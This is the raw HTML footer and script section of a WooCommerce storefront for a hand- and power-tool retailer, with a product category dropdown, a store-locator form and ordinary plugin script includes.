	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block"><a href="/privacy">.Privacy and Terms of Use</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <!-- Modal -->
        <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
					                                <h4 class="modal-title">Find Retailer</h4>
						                        </div>
				    <div class='modal-body'><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div id="locatoraid-form-container"><div class="hc-mb3"><form class="hcj2-observe hc-mb2 hclc_search_form_class" id="hclc_search_form_200" action="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=3284&amp;hca=search%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000" data-radius-link="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=3284&amp;hca=search%2Fradius%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000%2Fradius%2F10_25_50_100_200_500" data-start="" data-locate="1" onsubmit="return false;" method="post" accept-charset="utf-8"><input type="hidden" name="hc_nonce" value="a352fd7605"/><div style="display:none"><input type="hidden" name="hc-hc_csrf_token" value="7362807c687232895e3c6a920aca437e"/></div><div><div class="hc-block"><div id="locatoraid-search-form-inputs-button"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="locatoraid-search-form-inputs"><div><div class="hc-block"><div id="locatoraid-search-form-search"><input type="text" name="hc-search" class="hc-field hc-xs-block hc-block" style="margin:0;" placeholder="Address or Zip Code"/></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate"><a href="#" class="hcj2-locate-me" id="locatoraid-search-form-locate-me">Locate Me</a></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate2"><div class="hcj2-my-location" id="locatoraid-search-form-my-location" style="display: none;">My Location</div></div></div></div><input type="hidden" name="hc-locatelat" id="locatoraid-search-form-lat"/><input type="hidden" name="hc-locatelng" id="locatoraid-search-form-lng"/></div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div><input type="submit" title="Search" value="Search" class="hc-block" id="locatoraid-search-form-button"/><input type="button" title="Reset" value="Reset" class="hc-block hcj2-reset-my-location" id="locatoraid-search-form-reset-location" style="display: none;"/></div></div></div></div></div><div class="hc-block hc-mt2"><a class="hcj2-more-results" id="locatoraid-search-more-results" style="display: none; cursor: pointer;">More Results</a></div></div></form></div></div><div id="locatoraid-map-list-container"><div id="hclc_grid"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="hclc_map_513" class="hclc_map_class hc-mb3-xs hc-border" style="height: 400px; width: 100%;"></div><div id="hclc_map_513_template" style="display: none;">&lt;div class=&quot;hc-black hc-bg-lightsilver hc-p2 hc-rounded lpr-location lpr-location-inmap&quot;&gt;&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}&lt;/div&gt;</div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div id="hclc_list_218" class="hclc_list_class hc-mb3-xs hc-relative" style="height: 400px; overflow-y: scroll; display: none;" data-group-jump="0" data-list-style="height: 400px; overflow-y: scroll;"></div><div id="hclc_list_218_template" style="display: none;">{{priority}}&lt;!-- highlight featured listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 hc-border-green lpr-location lpr-location-inlist lpr-location-featured&quot;&gt;{{:priority}}&lt;!-- regular listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 lpr-location lpr-location-inlist&quot;&gt;{{/priority}}&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}{{priority}}&lt;/div&gt;{{:priority}}&lt;/div&gt;{{/priority}}</div><div style="display: none;" id="hclc_list_218_template_no_results">&lt;div class=&quot;hc-p2 hc-border hc-rounded&quot;&gt;No Results&lt;/div&gt;</div></div></div></div></div><div style="margin: 1em auto; text-align: center; font-size: .7em; opacity: .5;"><a target="_blank" href="https://www.locatoraid.com/">Create store locator</a> by Locatoraid</div>
</div>
		</aside></div>                </div><!--.modal-content-->
            </div>
        </div><!--#at-shortcode-bootstrap-modal-->

        </div><!-- #page -->
    
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-field\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>	
	var loading_img_path="https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/ajax-loader.gif";
    jQuery('.wqoecf_enquiry_button').on('click', function () {
			jQuery('body').append('<div class="wqoecf_loading"><img src="'+loading_img_path+'" class="wqoecf_loader"></div>');
			var loading = jQuery('.wqoecf_loading');
			loading.show();
			var ajaxurl = "https://www.hometaitools.com/wp-admin/admin-ajax.php";
			var product_id=jQuery(this).attr('data-product-id');
			var form_id=jQuery(this).attr('data-enquiry-form');
			  jQuery.ajax({
					url: ajaxurl,
					data: {
						action: 'quote_enquiry_contact_form',
						product_id: product_id,
						form_id: form_id
					},
					type: 'POST',
					success: function(data){
						
						var loading = jQuery('.wqoecf_loading');
						loading.remove();
						var wqoecf_form_data = jQuery.parseJSON(data);
						jQuery('body').append(wqoecf_form_data.form);
						jQuery('div.wqoecf-pop-up-box .wpcf7').prepend('<p class="wqoecf_form_title">Product Enquiry</p>');
						jQuery('div.wqoecf-pop-up-box .wpcf7 span.product-name input').val(wqoecf_form_data.product_title);
						
						wpcf7.initForm(jQuery('.wpcf7 > form')); 
						var urL = jQuery('.wpcf7 > form').attr('action').split('#');
						jQuery('.wpcf7 > form').attr('action', "#" + urL[1]);
						document.addEventListener( 'wpcf7mailsent', function( event ) {	location.reload();}, false );	
						jQuery('.wqoecf-pop-up-box div.wpcf7>form input[name="product-name"]').attr('readonly', true);
						
					}
				
			});
			
	});

function wqoecf_hide(){
	
	jQuery('.wqoecf-pop-up-box').remove();

}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='select2-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hc2-style-hc-css' href='https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/css/hc.css?ver=3940' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.hometaitools.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hometaitools.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64f593cf704d77b76e28ed95f4fd5ada","fragment_name":"wc_fragments_64f593cf704d77b76e28ed95f4fd5ada","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.min.js?ver=1760236659" id="slick-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/core/js/skip-link-focus-fix.js?ver=1760236659" id="construction-field-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/js/bootstrap.min.js?ver=1760236659" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/wow/js/wow.min.js?ver=1760236659" id="wow-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1760236659" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="construction-field-custom-js-extra">
/* <![CDATA[ */
var construction_field_ajax = {"ajaxurl":"https:\/\/www.hometaitools.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/js/construction-field-custom.js?ver=1760236659" id="construction-field-custom-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659" id="home-scripts-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.69" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products....","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.hometaitools.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 